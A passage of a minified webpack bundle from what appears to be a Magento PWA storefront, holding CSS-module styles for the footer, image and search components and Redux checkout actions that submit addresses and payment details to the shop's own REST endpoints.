hidden;\n    max-height: max-content;\n    padding: 0;\n}\n.footer-sectionThreeWrapper-2r0.handleless .list > div {\n    max-height: 175px;\n}\n@media (min-width: 510px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 155px;\n    }\n}\n@media (min-width: 581px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 110px;\n    }\n}\n@media (min-width: 1600px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 100px;\n    }\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 {\n    width: 100%;\n    font-size: 23px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 {\n    width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 {\n    width: 100%;\n    font-size: 18px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 {\n    width: 100%;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 {\n    width: 100%;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 {\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list ul,\n.footer-sectionThreeWrapper-2r0 .list ol {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 16px;\n}\n.footer-sectionThreeWrapper-2r0 .list ul li,\n.footer-sectionThreeWrapper-2r0 .list ol li {\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a {\n    text-decoration: underline;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover {\n    text-decoration: none;\n    color: #ff983b !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover * {\n    color: inherit !important;\n}\n.footer-readMoreToggleBtn-35d {\n    margin: 0 0 25px auto;\n    font-size: 14px;\n    font-weight: 400;\n    color: #fff;\n    display: flex;\n    align-items: center;\n}\n.rtl .footer-readMoreToggleBtn-35d {\n    margin: 0 auto 25px 0;\n}\n.footer-readMoreToggleBtn-35d::before {\n    content: '-';\n    margin-right: 7px;\n}\n.footer-sectionThreeWrapper-2r0.handleless .footer-readMoreToggleBtn-35d::before {\n    content: '+';\n}\n@media (max-width: 576px) {\n    .footer-readMoreToggleBtn-35d {\n        color: #000;\n        margin: 20px 0 0 auto;\n    }\n    .rtl .footer-readMoreToggleBtn-35d {\n        margin: 20px auto 0 0;\n    }\n    .footer-sectionThreeWrapper-2r0,\n    .footer-sectionThreeWrapper-2r0 p,\n    .footer-sectionThreeWrapper-2r0 a,\n    .footer-sectionThreeWrapper-2r0 span{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a:hover{\n        color: #FD930A;\n    }\n\n    .footer-sectionThreeWrapper-2r0 p+h4{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 h1,\n    .footer-sectionThreeWrapper-2r0 h2,\n    .footer-sectionThreeWrapper-2r0 h3,\n    .footer-sectionThreeWrapper-2r0 h4,\n    .footer-sectionThreeWrapper-2r0 h5,\n    .footer-sectionThreeWrapper-2r0 h6{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h1 {\n        color: #000;\n        font-size: 20px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h2 {\n        color: #000;\n        font-size: 19px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h3 {\n        color: #000;\n        font-size: 18px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h4 {\n        color: #000;\n        font-size: 16px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h5 {\n        color: #000;\n        font-size: 14px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h6 {\n        color: #000;\n        font-size: 13px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list ul li,\n    .footer-sectionThreeWrapper-2r0 .list ol li {\n        color: #000;\n    }\n}\n\n\n.footer-sectionFourWrapper-2-2{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights{\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    width: 100%;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    width: auto;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n    margin-right: 70px;\n}\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    margin-left: 70px;\n    margin-right: 0px;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: auto;\n    margin-right: 0;\n}\n\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: 0;\n    margin-right: auto;\n}\n\n.footer-footerBgImage-1zZ{\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: auto;\n}\n.footer-footerBgImage-1zZ img{\n    width: 100%;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a{\n    transition: .3s all ease-in-out;\n    color: #fff;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a:hover{\n    color: #FD930A;\n}\n\n\n.footer-mobileEnable-2uH{\n    background-color: #fff;\n    padding-top: 0;\n    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.02);\n    position: relative;\n    z-index: 9;\n}\n/* @media (max-width : 576px) {\n    .mobileEnable{\n        padding-bottom: 90px;\n    }  \n} */",""]),t.locals={root:"footer-root-33Q",links:"footer-links-fls",linkGroup:"footer-linkGroup-3rf",linkItem:"footer-linkItem-3AO",callout:"footer-callout-1UX",calloutHeading:"footer-calloutHeading-WI1",calloutBody:"footer-calloutBody-32g",socialLinks:"footer-socialLinks-2-s",branding:"footer-branding-3Sz",legal:"footer-legal-wv0",copyright:"footer-copyright-16v",logo:"footer-logo-M3R",sectionThreeWrapper:"footer-sectionThreeWrapper-2r0",readMoreToggleBtn:"footer-readMoreToggleBtn-35d",sectionFourWrapper:"footer-sectionFourWrapper-2-2",footerBgImage:"footer-footerBgImage-1zZ",mobileEnable:"footer-mobileEnable-2uH"}},irFh:function(e,t,n){"use strict"
n.r(t),n.d(t,"beginCheckout",function(){return m}),n.d(t,"cancelCheckout",function(){return v}),n.d(t,"resetCheckout",function(){return b}),n.d(t,"resetReceipt",function(){return y}),n.d(t,"submitPaymentMethodAndBillingAddress",function(){return w}),n.d(t,"submitBillingAddress",function(){return x}),n.d(t,"submitPaymentMethod",function(){return _}),n.d(t,"submitShippingAddress",function(){return E}),n.d(t,"submitShippingMethod",function(){return T}),n.d(t,"submitOrder",function(){return S}),n.d(t,"createAccount",function(){return k}),n.d(t,"formatAddress",function(){return O}),n.d(t,"clearCheckoutDataFromStorage",function(){return I})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("soXx"),u=n("rUvP"),p=n("sEZ1"),d=n("8/Xb"),f=n("jr4w"),h=l.a.request,g=new u.a,m=function beginCheckout(){return function(){var e=c()(i.a.mark(function _callee(e){var t,n,r,a,o
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:return e(f.a.reset()),i.next=3,retrieveAvailableShippingMethods()
case 3:return t=i.sent,i.next=6,retrieveBillingAddress()
case 6:return n=i.sent,i.next=9,retrievePaymentMethod()
case 9:return r=i.sent,i.next=12,retrieveShippingAddress()
case 12:return a=i.sent,i.next=15,retrieveShippingMethod()
case 15:o=i.sent,e(f.a.begin({availableShippingMethods:t||[],billingAddress:n,paymentCode:r&&r.code,paymentData:r&&r.data,shippingAddress:a||{},shippingMethod:o&&o.carrier_code,shippingTitle:o&&o.carrier_title}))
case 17:case"end":return i.stop()}},_callee)}))
return function thunk(t){return e.apply(this,arguments)}}()},v=function cancelCheckout(){return function(){var e=c()(i.a.mark(function _callee2(e){return i.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:e(f.a.reset())
case 1:case"end":return t.stop()}},_callee2)}))
return function thunk(t){return e.apply(this,arguments)}}()},b=function resetCheckout(){return function(){var e=c()(i.a.mark(function _callee3(e){return i.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(Object(p.closeDrawer)())
case 2:e(f.a.reset())
case 3:case"end":return t.stop()}},_callee3)}))
return function thunk(t){return e.apply(this,arguments)}}()},y=function resetReceipt(){return function(){var e=c()(i.a.mark(function _callee4(e){return i.a.wrap(function _callee4$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(f.a.receipt.reset())
case 2:case"end":return t.stop()}},_callee4)}))
return function thunk(t){return e.apply(this,arguments)}}()},w=function submitPaymentMethodAndBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee5(t){var n,r,a,o
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:return n=e.countries,r=e.formValues,a=r.billingAddress,o=r.paymentMethod,i.abrupt("return",Promise.all([t(x({billingAddress:a,countries:n})),t(_(o))]))
case 3:case"end":return i.stop()}},_callee5)}))
return function thunk(e){return t.apply(this,arguments)}}()},x=function submitBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee6(t,n){var r,a,o,s,c
return i.a.wrap(function _callee6$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.billingAddress.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.billingAddress,s=e.countries,c=o,o.sameAsShippingAddress||(c=O(o,s)),i.next=11,saveBillingAddress(c)
case 11:t(f.a.billingAddress.accept(c)),i.next=18
break
case 14:throw i.prev=14,i.t0=i.catch(5),t(f.a.billingAddress.reject(i.t0)),i.t0
case 18:case"end":return i.stop()}},_callee6,null,[[5,14]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},_=function submitPaymentMethod(e){return function(){var t=c()(i.a.mark(function _callee7(t,n){var r,a
return i.a.wrap(function _callee7$(o){for(;;)switch(o.prev=o.next){case 0:if(t(f.a.paymentMethod.submit()),r=n(),a=r.cart,a.cartId){o.next=5
break}throw new Error("Missing required information: cartId")
case 5:return o.prev=5,o.next=8,savePaymentMethod(e)
case 8:t(f.a.paymentMethod.accept(e)),o.next=15
break
case 11:throw o.prev=11,o.t0=o.catch(5),t(f.a.paymentMethod.reject(o.t0)),o.t0
case 15:case"end":return o.stop()}},_callee7,null,[[5,11]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},E=function submitShippingAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=c()(i.a.mark(function _callee8(t,n){var r,a,o,s,c,l,u,p,d,h,g,m,v,b,y,w,x,_,E,T
return i.a.wrap(function _callee8$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingAddress.submit()),r=e.formValues,a=e.countries,o=e.setGuestEmail,s=e.setShippingAddressOnCart,c=n(),l=c.cart,u=c.user,p=l.cartId){i.next=6
break}throw new Error("Missing required information: cartId")
case 6:if(i.prev=6,d=O(r,a),u.isSignedIn){i.next=13
break}if(r.email){i.next=11
break}throw new Error("Missing required information: email")
case 11:return i.next=13,o({variables:{cartId:p,email:r.email}})
case 13:return h=d.firstname,g=d.lastname,m=d.street,v=d.city,b=d.region_code,y=d.postcode,w=d.telephone,x=d.country_id,i.next=16,s({variables:{cartId:p,firstname:h,lastname:g,street:m,city:v,region_code:b,postcode:y,telephone:w,country_id:x}})
case 16:return _=i.sent,E=_.data,T=E.setShippingAddressesOnCart.cart.shipping_addresses[0].available_shipping_methods,i.next=21,saveAvailableShippingMethods(T)
case 21:return i.next=23,saveShippingAddress(d)
case 23:t(f.a.getShippingMethods.receive(T)),t(f.a.shippingAddress.accept(d)),i.next=31
break
case 27:throw i.prev=27,i.t0=i.catch(6),t(f.a.shippingAddress.reject(i.t0)),i.t0
case 31:case"end":return i.stop()}},_callee8,null,[[6,27]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},T=function submitShippingMethod(e){return function(){var t=c()(i.a.mark(function _callee9(t,n){var r,a,o
return i.a.wrap(function _callee9$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingMethod.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.formValues.shippingMethod,i.next=9,saveShippingMethod(o)
case 9:t(f.a.shippingMethod.accept(o)),i.next=16
break
case 12:throw i.prev=12,i.t0=i.catch(5),t(f.a.shippingMethod.reject(i.t0)),i.t0
case 16:case"end":return i.stop()}},_callee9,null,[[5,12]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},S=function submitOrder(e){var t=e.fetchCartId
return function(){var e=c()(i.a.mark(function _callee10(e,n){var r,a,o,s,c,l,u,p,g,m,v,b,y
return i.a.wrap(function _callee10$(i){for(;;)switch(i.prev=i.next){case 0:if(e(f.a.order.submit()),r=n(),a=r.cart,o=r.user,s=a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.next=7,retrieveBillingAddress()
case 7:return c=i.sent,i.next=10,retrievePaymentMethod()
case 10:return l=i.sent,i.next=13,retrieveShippingAddress()
case 13:return u=i.sent,i.next=16,retrieveShippingMethod()
case 16:return p=i.sent,c.sameAsShippingAddress&&(c=u),i.prev=18,g="/rest/V1/guest-carts/".concat(s,"/shipping-information"),"/rest/V1/carts/mine/shipping-information",m=o.isSignedIn?"/rest/V1/carts/mine/shipping-information":g,i.next=24,h(m,{method:"POST",body:JSON.stringify({addressInformation:{billing_address:c,shipping_address:u,shipping_carrier_code:p.carrier_code,shipping_method_code:p.method_code}})})
case 24:return v="/rest/V1/guest-carts/".concat(s,"/payment-information"),"/rest/V1/carts/mine/payment-information",b=o.isSignedIn?"/rest/V1/carts/mine/payment-information":v,i.next=29,h(b,{method:"POST",body:JSON.stringify({billingAddress:c,cartId:s,email:u.email,paymentMethod:{additional_data:{payment_method_nonce:l.data.nonce},method:l.code}})})
case 29:return y=i.sent,e(f.a.receipt.setOrder({id:y,shipping_address:u})),i.next=33,I()
case 33:return i.next=35,e(Object(d.removeCart)())
case 35:i.prev=35,e(Object(d.createCart)({fetchCartId:t})),i.next=42
break
case 39:return i.prev=39,i.t0=i.catch(35),i.abrupt("return")
case 42:e(f.a.order.accept()),i.next=49
break
case 45:throw i.prev=45,i.t1=i.catch(18),e(f.a.order.reject(i.t1)),i.t1
case 49:case"end":return i.stop()}},_callee10,null,[[18,45],[35,39]])}))
return function thunk(t,n){return e.apply(this,arguments)}}()},k=function createAccount(e){var t=e.history
return function(){var e=c()(i.a.mark(function _callee11(e,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee11$(i){for(;;)switch(i.prev=i.next){case 0:return r=n(),a=r.checkout,o=a.receipt.order.shipping_address,s=o.email,c=o.firstname,l=o.lastname,u={email:s,firstName:c,lastName:l},i.next=5,e(b())
case 5:t.push("/create-account?".concat(new URLSearchParams(u)))
case 6:case"end":return i.stop()}},_callee11)}))
return function(t,n){return e.apply(this,arguments)}}()},O=function formatAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e.region_code,r=t.find(function(e){return"US"===e.id}).available_regions.find(function(e){return e.code===n})
return a()({country_id:"US",region_id:r.id,region_code:r.code,region:r.name},e)}
function clearAvailableShippingMethods(){return _clearAvailableShippingMethods.apply(this,arguments)}function _clearAvailableShippingMethods(){return(_clearAvailableShippingMethods=c()(i.a.mark(function _callee13(){return i.a.wrap(function _callee13$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee13)}))).apply(this,arguments)}function retrieveAvailableShippingMethods(){return _retrieveAvailableShippingMethods.apply(this,arguments)}function _retrieveAvailableShippingMethods(){return(_retrieveAvailableShippingMethods=c()(i.a.mark(function _callee14(){return i.a.wrap(function _callee14$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee14)}))).apply(this,arguments)}function saveAvailableShippingMethods(e){return _saveAvailableShippingMethods.apply(this,arguments)}function _saveAvailableShippingMethods(){return(_saveAvailableShippingMethods=c()(i.a.mark(function _callee15(e){return i.a.wrap(function _callee15$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("availableShippingMethods",e))
case 1:case"end":return t.stop()}},_callee15)}))).apply(this,arguments)}function clearBillingAddress(){return _clearBillingAddress.apply(this,arguments)}function _clearBillingAddress(){return(_clearBillingAddress=c()(i.a.mark(function _callee16(){return i.a.wrap(function _callee16$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("billing_address"))
case 1:case"end":return e.stop()}},_callee16)}))).apply(this,arguments)}function retrieveBillingAddress(){return _retrieveBillingAddress.apply(this,arguments)}function _retrieveBillingAddress(){return(_retrieveBillingAddress=c()(i.a.mark(function _callee17(){return i.a.wrap(function _callee17$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("billing_address"))
case 1:case"end":return e.stop()}},_callee17)}))).apply(this,arguments)}function saveBillingAddress(e){return _saveBillingAddress.apply(this,arguments)}function _saveBillingAddress(){return(_saveBillingAddress=c()(i.a.mark(function _callee18(e){return i.a.wrap(function _callee18$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("billing_address",e))
case 1:case"end":return t.stop()}},_callee18)}))).apply(this,arguments)}function clearPaymentMethod(){return _clearPaymentMethod.apply(this,arguments)}function _clearPaymentMethod(){return(_clearPaymentMethod=c()(i.a.mark(function _callee19(){return i.a.wrap(function _callee19$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee19)}))).apply(this,arguments)}function retrievePaymentMethod(){return _retrievePaymentMethod.apply(this,arguments)}function _retrievePaymentMethod(){return(_retrievePaymentMethod=c()(i.a.mark(function _callee20(){return i.a.wrap(function _callee20$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee20)}))).apply(this,arguments)}function savePaymentMethod(e){return _savePaymentMethod.apply(this,arguments)}function _savePaymentMethod(){return(_savePaymentMethod=c()(i.a.mark(function _callee21(e){return i.a.wrap(function _callee21$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("paymentMethod",e))
case 1:case"end":return t.stop()}},_callee21)}))).apply(this,arguments)}function clearShippingAddress(){return _clearShippingAddress.apply(this,arguments)}function _clearShippingAddress(){return(_clearShippingAddress=c()(i.a.mark(function _callee22(){return i.a.wrap(function _callee22$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shipping_address"))
case 1:case"end":return e.stop()}},_callee22)}))).apply(this,arguments)}function retrieveShippingAddress(){return _retrieveShippingAddress.apply(this,arguments)}function _retrieveShippingAddress(){return(_retrieveShippingAddress=c()(i.a.mark(function _callee23(){return i.a.wrap(function _callee23$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shipping_address"))
case 1:case"end":return e.stop()}},_callee23)}))).apply(this,arguments)}function saveShippingAddress(e){return _saveShippingAddress.apply(this,arguments)}function _saveShippingAddress(){return(_saveShippingAddress=c()(i.a.mark(function _callee24(e){return i.a.wrap(function _callee24$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shipping_address",e))
case 1:case"end":return t.stop()}},_callee24)}))).apply(this,arguments)}function clearShippingMethod(){return _clearShippingMethod.apply(this,arguments)}function _clearShippingMethod(){return(_clearShippingMethod=c()(i.a.mark(function _callee25(){return i.a.wrap(function _callee25$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shippingMethod"))
case 1:case"end":return e.stop()}},_callee25)}))).apply(this,arguments)}function retrieveShippingMethod(){return _retrieveShippingMethod.apply(this,arguments)}function _retrieveShippingMethod(){return(_retrieveShippingMethod=c()(i.a.mark(function _callee26(){return i.a.wrap(function _callee26$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shippingMethod"))
case 1:case"end":return e.stop()}},_callee26)}))).apply(this,arguments)}function saveShippingMethod(e){return _saveShippingMethod.apply(this,arguments)}function _saveShippingMethod(){return(_saveShippingMethod=c()(i.a.mark(function _callee27(e){return i.a.wrap(function _callee27$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shippingMethod",e))
case 1:case"end":return t.stop()}},_callee27)}))).apply(this,arguments)}var I=function(){var e=c()(i.a.mark(function _callee12(){return i.a.wrap(function _callee12$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,clearBillingAddress()
case 2:return e.next=4,clearPaymentMethod()
case 4:return e.next=6,clearShippingAddress()
case 6:return e.next=8,clearShippingMethod()
case 8:return e.next=10,clearAvailableShippingMethods()
case 10:case"end":return e.stop()}},_callee12)}))
return function clearCheckoutDataFromStorage(){return e.apply(this,arguments)}}()},jIsF:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),o=n("ANjH"),i=function getBindFunction(e){return"function"==typeof e?o.b:s},s=function bindActionCreatorsRecursively(e,t){return Object.entries(e).reduce(function(e,n){var r=a()(n,2),o=r[0],s=r[1],c=i(s)
return e[o]=c(s,t),e},{})}
t.a=s},jh4U:function(e,t,n){e.exports=n.p+"02-android-iBq.svg"},joXT:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".image-root-1wp {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n}\n\n.image-container-wRj {\n    position: relative;\n}\n\n.image-image-1nK {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.image-loaded-2Cx {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n}\n\n.image-notLoaded-3ak {\n    visibility: hidden;\n}\n\n.image-placeholder-17Y {\n    background-color: rgb(var(--venia-global-color-gray));\n    position: relative;\n    top: 0;\n    left: 0;\n}\n\n.image-placeholder_layoutOnly-1-B {\n    background-color: unset;\n}\n",""]),t.locals={root:"image-root-1wp",container:"image-container-wRj",image:"image-image-1nK",loaded:"image-loaded-2Cx",notLoaded:"image-notLoaded-3ak image-loaded-2Cx",placeholder:"image-placeholder-17Y",placeholder_layoutOnly:"image-placeholder_layoutOnly-1-B image-placeholder-17Y"}},jr4w:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{BILLING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},SHIPPING_ADDRESS:{SUBMIT:null,ACCEPT:null,REJECT:null},PAYMENT_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},GET_SHIPPING_METHODS:{REQUEST:null,RECEIVE:null},RECEIPT:{SET_ORDER:null,RESET:null},SHIPPING_METHOD:{SUBMIT:null,ACCEPT:null,REJECT:null},ORDER:{SUBMIT:null,ACCEPT:null,REJECT:null}}].concat(["BEGIN","EDIT","RESET"],[{prefix:"CHECKOUT"}]))},kSgi:function(e,t,n){"use strict"
n.r(t)
var r=n("rUvP")
n.d(t,"BrowserPersistence",function(){return r.a})},kZmA:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.searchField-searchMain-195{\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n.searchField-inputSearch-nod{\n    width: 100%;\n    border: 1px solid #EDEDED;\n    background-color: #FAFAFA;\n    height: 45px;\n    padding: 15px;\n    border-radius: 3px;\n    overflow: hidden;\n    padding-right: 100px !important;\n    transition: .3s border ease-in-out;\n    font-size: 16px;\n}\n.searchField-inputSearch-nod:focus{\n    border: 1px solid #9b9b9b;\n}\n\n.rtl .searchField-inputSearch-nod{\n    padding-left: 100px !important;\n    padding-right: 20px !important;\n}\n.searchField-searchActions-2cF{\n    position: absolute;\n    top: 0;\n    right: 0;\n    width: 100px;\n    height: 45px;\n    display: flex;\n}\n.rtl .searchField-searchActions-2cF{\n    top: 0;\n    right: auto;\n    left: 0;\n    width: 100px;\n}\n.searchField-close-2Z4{\n    width: 36px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n.searchField-close-2Z4 svg{\n    fill: #000;\n    stroke: #000;\n    opacity: .3;\n    transition: .3s all ease-in-out;\n}\n.searchField-close-2Z4:hover svg{\n    opacity: 1;\n}\n.searchField-searchBlue-2ln{\n    width: 64px;\n    height: 45px;\n    background-color: #0B71C2;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 0px 3px 3px 0px;\n    overflow: hidden;\n}\n.rtl .searchField-searchBlue-2ln{\n    border-radius: 3px 0px 0px 3px;\n}\n\n\n\n@media (max-width: 1023px) {\n    .searchField-searchBlue-2ln{\n        height: 40px;\n        width: 40px;\n        background-color: transparent;\n    }\n    .searchField-searchBlue-2ln svg{\n        width: 14px;\n        height: 14px;\n    }\n    .searchField-searchBlue-2ln svg path{\n        fill: #111111 !important;\n    }\n    .searchField-searchActions-2cF{\n        width: 40px;\n        height: 40px;\n        right: auto;\n        left: 0;\n\n    }\n    .rtl .searchField-searchActions-2cF{\n        top: 0;\n        right: 0;\n        left: auto;\n        width: 40px;\n        height: 40px;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-left: 100px !important;\n        padding-right: 20px !important;\n    }\n    .searchField-searchActions-2cF .searchField-close-2Z4{\n        display: none;\n    }\n    .searchField-inputSearch-nod{\n        height: 40px;\n        background-color: #FAFAFA;\n        border: 1px solid #C5C5C5;\n        padding-right: 0px !important;\n        padding-left: 40px !important;\n    }\n    .rtl .searchField-inputSearch-nod{\n        padding-right: 40px !important;\n        padding-left: 0px !important;\n    }\n}",""]),t.locals={searchMain:"searchField-searchMain-195",inputSearch:"searchField-inputSearch-nod",searchActions:"searchField-searchActions-2cF",close:"searchField-close-2Z4",searchBlue:"searchField-searchBlue-2ln"}},klf5:function(e,t,n){"use strict"
n.d(t,"a",function(){return a}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return isNode})
var r=n("RKIb")
function defineInspect(e){var t=e.prototype.toJSON
"function"==typeof t||function invariant(e,t){if(!Boolean(e))throw new Error(null!=t?t:"Unexpected invariant triggered.")}(0),e.prototype.inspect=t,r.a&&(e.prototype[r.a]=t)}var a=function(){function Location(e,t,n){this.start=e.start,this.end=t.end,this.startToken=e,this.endToken=t,this.source=n}return Location.prototype.toJSON=function toJSON(){return{start:this.start,end:this.end}},Location}()
defineInspect(a)
